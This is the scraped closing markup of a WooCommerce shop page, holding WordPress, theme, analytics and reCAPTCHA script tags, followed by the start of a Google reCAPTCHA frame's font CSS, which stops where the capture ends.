wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://atamoida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a10b937790" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://atamoida.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script><script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"4163664ab9","remove":"b95e7abcf3","reload":"0f9ab031d9"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://atamoida.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script><script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script><script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190024674\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"atamoida.com\",\"arch_tax_product_tag\":\"mask\",\"arch_results\":\"3\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "190024674", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script><script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><small class=\"nasa-sku-item\">SKU: {{sku}}<\/small><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":10,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script><script type="text/javascript" id="ata-moida-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/atamoida.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=ata-moida-functions-js-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="ata-moida-functions-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="ata-moida-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="ata-moida-js-large-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script><script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-mini-cart-change-variation.min.js" id="nasa-mini-cart-change-variation-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="ata-moida-store-ajax-js"></script><script type="text/javascript" id="nasa-ext-mini-cart-js-before">
/* <![CDATA[ */
var ext_mini_cart_params={"ajax_url":"https:\/\/atamoida.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-ext-mini-cart-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/ext-mini-cart.min.js" id="nasa-ext-mini-cart-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/accounting/accounting.min.js" id="wc-accounting-js"></script><script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script><script type="text/javascript" id="itsec-recaptcha-script-js-extra">
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf"};
//# sourceURL=itsec-recaptcha-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/recaptcha-v3.js?ver=4128" id="itsec-recaptcha-script-js"></script><script type="text/javascript" id="itsec-recaptcha-opt-in-js-extra">
/* <![CDATA[ */
var ITSECRecaptchaOptIn = {"sdk":"https://www.google.com/recaptcha/api.js?render=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf","load":"itsecRecaptchav3Load"};
//# sourceURL=itsec-recaptcha-opt-in-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/optin.js?ver=4128" id="itsec-recaptcha-opt-in-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf&amp;ver=6.9" id="itsec-recaptcha-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atamoida.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script></script><script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '359085609446311');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "86e7c0e0-ccec-482e-bf88-90e748b72669"
});
 });
</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://atamoida.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":190024674,"store_id":"308d23b7-9413-46e8-920b-c07070a8ee86","ui":null,"url":"https://atamoida.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"BDT","timezone":"Asia/Dhaka","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;mask&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf&co=aHR0cHM6Ly9hdGFtb2lkYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v0h37q94s3sp
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 